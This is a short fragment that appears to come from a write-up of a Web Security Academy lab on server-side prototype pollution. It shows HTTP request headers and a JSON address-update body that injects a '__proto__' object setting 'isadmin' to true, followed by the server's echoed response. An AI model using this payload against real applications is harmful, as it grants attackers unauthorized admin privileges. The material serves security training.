 Sec-Fetch-Dest: empty
Referer:
https://0a2800ad045a580fd7e2c207005e001a.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"chile",
"sessionId":"9Yg8nX8MLgvkUvewyy9CGujXXPe37lkd",
"__proto__":{
"isadmin":"true"
}
}
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"chile",
"isAdmin":false,
"foo":"bar",
"isadmin":"true"
}